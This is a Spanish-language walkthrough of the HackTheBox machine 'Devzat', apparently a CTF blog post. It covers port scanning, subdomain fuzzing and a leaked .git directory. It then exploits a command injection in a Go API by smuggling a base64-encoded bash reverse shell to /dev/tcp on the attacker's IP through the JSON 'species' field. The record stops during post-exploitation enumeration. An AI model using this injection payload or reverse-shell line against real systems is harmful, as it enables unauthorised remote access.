
Saludos pentesters, volvemos a la carga con otra máquina Linux de dificultad media, vamos a meternos de lleno en materia a ver qué tal resulta.
Fecha de Resolución
Fase de Reconocimiento
Asignamos un virtualhost a la máquina en el archivo /etc/hosts para mayor comodidad.
p3ntest1ng:~$ echo '10.10.11.118 devzat.htb' | sudo tee -a /etc/hosts
Recordad que esto siempre es el mismo procedimiento, TCP SYN Port Scan y pa’ lante.
| Parámetro | Descripción |
|---|---|
| -p- | Escanea el rango completo de puertos (hasta el 65535) |
| -sS | Realiza un escaneo de tipo SYN port scan |
| –min-rate | Enviar paquetes no más lentos que 5000 por segundo |
| –open | Mostrar sólo los puertos que esten abiertos |
| -vvv | Triple verbose para ver en consola los resultados |
| -n | No efectuar resolución DNS |
| -Pn | No efectuar descubrimiento de hosts |
| -oG | Guarda el output en un archivo con formato grepeable para usar la función extractPorts de S4vitar |
p3ntest1ng:~$ sudo nmap -p- -sS --min-rate 5000 --open -vvv -n -Pn 10.10.11.118 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-03 21:22 CET
Initiating SYN Stealth Scan at 21:22
Scanning 10.10.11.118 [65535 ports]
SYN Stealth Scan Timing: About 50.00% done; ETC: 21:24 (0:00:52 remaining)
Discovered open port 80/tcp on 10.10.11.118
Discovered open port 22/tcp on 10.10.11.118
Discovered open port 8000/tcp on 10.10.11.118
Completed SYN Stealth Scan at 21:24, 139.09s elapsed (65535 total ports)
Nmap scan report for 10.10.11.118
Host is up, received user-set (0.23s latency).
Scanned at 2022-01-03 21:22:16 CET for 139s
Not shown: 52972 filtered tcp ports (no-response), 12560 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
8000/tcp open http-alt syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 139.26 seconds
Raw packets sent: 124787 (5.491MB) | Rcvd: 12565 (502.620KB)
Identificamos tres puertos abiertos:
| Puerto | Descripción |
|---|---|
| 22 | SSH - SSH o Secure Shell |
| 80 | HTTP - Servidor web |
| 8000 | De momento nos lo marca como HTTP Alternate |
Realizamos un escaneo específico sobre los puertos abiertos que hemos encontrado.
| Parámetro | Descripción |
|---|---|
| -p | Escanea sobre los puertos especificados |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Determina la versión del servicio |
| -oN | Guarda el output en un archivo con formato normal |
p3ntest1ng:~$ nmap -sCV -p 22,80,8000 10.10.11.118 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-03 21:31 CET
Nmap scan report for devzat.htb (10.10.11.118)
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: devzat - where the devs at
8000/tcp open ssh (protocol 2.0)
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.92%I=7%D=1/3%Time=61D35D25%P=x86_64-pc-linux-gnu%r(NUL
SF:L,C,"SSH-2\.0-Go\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.77 seconds
Vemos que hay un servicio web corriendo bajo el puerto 80 así que vamos a tratar obtener más información con un script de reconocimiento HTTP básico de Nmap.
Además, ya sabemos que el puerto 8000 en realidad es un aplicativo corriendo bajo el nombre SSH-2.0-Go
| Parámetro | Descripción |
|---|---|
| –script | Ejecución de scripts escritos en LUA. Usamos http-enum |
| -p | Escanea sobre el puerto especificado |
| -oN | Guarda el output en un archivo con formato normal |
p3ntest1ng:~$ sudo nmap --script http-enum -p 80 10.10.11.118 -oN webScan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-03 21:34 CET
Nmap scan report for devzat.htb (10.10.11.118)
Host is up (0.042s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /README.txt: Interesting, a readme.
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.41 (ubuntu)'
Nmap done: 1 IP address (1 host up) scanned in 5.32 seconds
Analicemos con whatweb esta página para ver qué tecnologías se utilizan.
p3ntest1ng:~$ whatweb http://devzat.htb/
http://devzat.htb/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], Email[patrick@devzat.htb], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.118], JQuery, Script, Title[devzat - where the devs at]
patrick podría ser un usuario potencial, lo tendremos en cuenta. Veamos la página en el navegador para ver si podemos encontrar algún posible vector de entrada.

Llegando al final de la página observamos que nos dan un acceso al proyecto, el cual se trata de un chat sobre SSH bajo el puerto 8000.

Así que vamos a conectarnos para ver qué podemos hacer.
p3ntest1ng:~$ ssh -l wildzarek devzat.htb -p 8000
wildzarek: /help
[SYSTEM] Welcome to Devzat! Devzat is chat over SSH: github.com/quackduck/devzat
[SYSTEM] Because there's SSH apps on all platforms, even on mobile, you can join from anywhere.
[SYSTEM]
[SYSTEM] Interesting features:
[SYSTEM] • Many, many commands. Run /commands.
[SYSTEM] • Rooms! Run /room to see all rooms and use /room #foo to join a new room.
[SYSTEM] • Markdown support! Tables, headers, italics and everything. Just use in place of newlines.
[SYSTEM] • Code syntax highlighting. Use Markdown fences to send code. Run /example-code to see an example.
[SYSTEM] • Direct messages! Send a quick DM using =user <msg> or stay in DMs by running /room @user.
[SYSTEM] • Timezone support, use /tz Continent/City to set your timezone.
[SYSTEM] • Built in Tic Tac Toe and Hangman! Run /tic or /hang <word> to start new games.
[SYSTEM] • Emoji replacements! (like on Slack and Discord)
[SYSTEM]
[SYSTEM] For replacing newlines, I often use bulkseotools.com/add-remove-line-breaks.php.
[SYSTEM]
[SYSTEM] Made by Ishan Goel with feature ideas from friends.
[SYSTEM] Thanks to Caleb Denio for lending his server!
[SYSTEM]
[SYSTEM] For a list of commands run
[SYSTEM] ┃ /commands
wildzarek: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
wildzarek:
Después de un rato probando comandos no he conseguido ninguna información relevante. ¿Podemos conectarnos como el usuario patrick a este servicio?
p3ntest1ng:~$ ssh -l patrick devzat.htb -p 8000
Nickname reserved for local use, please choose a different one.
Pues al parecer sí existe el usuario, pero no podemos utilizar su nombre. Volvamos a analizar la página. Podemos buscar subdominios, algo que no habíamos hecho antes.
| Parámetro | Descripción |
|---|---|
| -c | Mostrar el output en formato colorizado |
| -w | Utiliza el diccionario especificado |
| –sc 200 | Muestra sólo los códigos de estado 200 |
| -H | Realiza una consulta de tipo header |
| -u | Especifica la URL para la consulta |
| -t | Nos permite lanzar el comando con N threads |
p3ntest1ng:~$ wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt --sc 200 -H "Host: FUZZ.devzat.htb" -u http://devzat.htb -t 50 2>/dev/null
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://devzat.htb/
Total requests: 114441
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000003745: 200 20 L 35 W 510 Ch "pets"
Total time: 300.5298
Processed Requests: 114441
Filtered Requests: 114440
Requests/sec.: 380.7974
Encontramos un subdominio accesible así que lo añadimos a nuestro archivo /etc/hosts para poder acceder al mismo.

Parece que podemos guardar una nueva mascota en este inventario. Veamos cómo se envía la petición con BurpSuite

La petición se realiza mediante POST al endpoint /api/pet en formato JSON:
{
"name":"Jerry",
"species":"dog"
}
En primer lugar vamos a comprobar si existen directorios interesantes en este subdominio.
p3ntest1ng:~$ wfuzz -c -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-small-words.txt --hc 200 http://pets.devzat.htb/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://pets.devzat.htb/FUZZ
Total requests: 43003
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000021: 301 2 L 3 W 40 Ch "css"
000001767: 301 2 L 3 W 42 Ch "build"
000004659: 403 9 L 28 W 280 Ch "server-status"
000005919: 301 2 L 3 W 41 Ch ".git"
Total time: 419.9448
Processed Requests: 43003
Filtered Requests: 42999
Requests/sec.: 102.4015
Fase de Explotación
Encuentro un directorio .git, podemos descargarlo con wget a nuestra máquina para analizarlo.

p3ntest1ng:~$ wget --recursive --no-parent http://pets.devzat.htb/.git/
Ahora que tenemos el directorio, podemos utilizar GitTools para extraer los commits.
Para ello nos clonamos el siguiente repositorio: https://github.com/internetwache/GitTools
p3ntest1ng:~$ git clone https://github.com/internetwache/GitTools
Una vez clonado, nos metemos en el directorio GitTools/Extractor y ejecutamos el script extractor.sh
p3ntest1ng:~$ ./extractor.sh ../../content/.git ../../content/dump
Tardará un rato en extraer toda la información, pero una vez finalice tendremos acceso a los commits y por tanto al código fuente.
p3ntest1ng:~$ cd ../../content/dump && ll
drwxrwx--- root vboxsf 4.0 KB Mon Jan 24 01:43:40 2022 0-464614f32483e1fde60ee53f5d3b4d468d80ff62
drwxrwx--- root vboxsf 4.0 KB Mon Jan 24 01:43:47 2022 1-8274d7a547c0c3854c074579dfc359664082a8f6
drwxrwx--- root vboxsf 4.0 KB Mon Jan 24 01:43:51 2022 2-ef07a04ebb2fc92cf74a39e0e4b843630666a705
p3ntest1ng:~$ cd 0-464614f32483e1fde60ee53f5d3b4d468d80ff62/ && ll
drwxrwx--- root vboxsf 4.0 KB Mon Jan 24 01:43:38 2022 characteristics
drwxrwx--- root vboxsf 4.0 KB Mon Jan 24 01:43:43 2022 static
.rwxrwx--- root vboxsf 223 B Mon Jan 24 01:43:37 2022 commit-meta.txt
.rwxrwx--- root vboxsf 88 B Mon Jan 24 01:43:38 2022 go.mod
.rwxrwx--- root vboxsf 163 B Mon Jan 24 01:43:39 2022 go.sum
.rwxrwx--- root vboxsf 4.3 KB Mon Jan 24 01:43:39 2022 main.go
.rwxrwx--- root vboxsf 9.5 MB Mon Jan 24 01:43:40 2022 petshop
.rwxrwx--- root vboxsf 123 B Mon Jan 24 01:43:40 2022 start.sh
La API está construida con Go, vamos a revisar brevemente el archivo main.go, el código contiene muchas líneas así que os pongo sólo la parte interesante:
func loadCharacter(species string) string {
cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
stdoutStderr, err := cmd.CombinedOutput()
if err != nil {
return err.Error()
}
return string(stdoutStderr)
}
No entiendo mucho de Go, pero el código se puede entender fácilmente si has manejado otros lenguajes como Python.
Básicamente en esta función vemos que se ejecuta un comando a nivel de sistema, haciendo uso de la librería os/exec importada al inicio del script.
Vemos que con exec.Command se lanza el comando sh -c cat characteristics/ seguido del valor species, que es básicamente un string en formato JSON.
Lo interesante de esto es que podría ser vulnerable a Remote Code Execution (RCE), vamos a enviar una petición POST maliciosa para tratar de obtener una shell inversa.
Primero vamos a codificar nuestro comando en Base64 para evadir posibles filtros:
p3ntest1ng:~$ echo "bash -i >& /dev/tcp/10.10.15.113/9999 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4xMTMvOTk5OSAwPiYxCg==
Nuestra petición tendrá este aspecto (el punto y coma antes del echo es importante para que interprete la orden):
{
"name":"pwned",
"species":";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4xMTMvOTk5OSAwPiYxCg== | base64 -d | bash"
}
Nos ponemos en escucha con nc -nlvp 9999 y lanzamos la petición con BurpSuite:
p3ntest1ng:~$ nc -nlvp 9999
listening on [any] 9999 ...
Le damos a Forward y nos debería entablar la conexión…

p3ntest1ng:~$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.15.113] from (UNKNOWN) [10.10.11.118] 43722
bash: cannot set terminal process group (871): Inappropriate ioctl for device
bash: no job control in this shell
patrick@devzat:~/pets$
Como curiosidad, si observamos la página vemos que se ha producido un error al tramitar nuestra petición:

Vamos a realizar un tratamiento a la shell para mayor comodidad, recordad que esto siempre es recomendable hacerlo:
patrick@devzat:~/pets$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
patrick@devzat:~/pets$ ^Z
zsh: suspended nc -nlvp 9999
❯ stty raw -echo; fg
[1] + continued nc -nlvp 9999
reset xterm
patrick@devzat:~/pets$ export TERM=xterm
patrick@devzat:~/pets$ export SHELL=bash
patrick@devzat:~/pets$ stty rows 43 columns 189
Una vez realizado, ya podemos hacer Ctrl+C, Ctrl+L, etc. Veamos si podemos leer la flag de usuario.
patrick@devzat:/home$ whoami && id
patrick
uid=1000(patrick) gid=1000(patrick) groups=1000(patrick)
patrick@devzat:~/pets$ cd /home
patrick@devzat:/home$ ls
catherine patrick
patrick@devzat:/home$ ls patrick
devzat go pets
Parece que en el directorio del usuario patrick no encontramos el archivo que buscamos,
pero como vimos antes, existe otro usuario llamado catherine, comprobemos si tiene el archivo.
patrick@devzat:/home$ ls catherine
user.txt
Efectivamente, necesitamos convertirnos en catherine para poder leer la flag. Podemos ver si existen otros servicios bajo localhost que no hayamos podido listar anteriormente.
patrick@devzat:/home$ netstat -punta
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
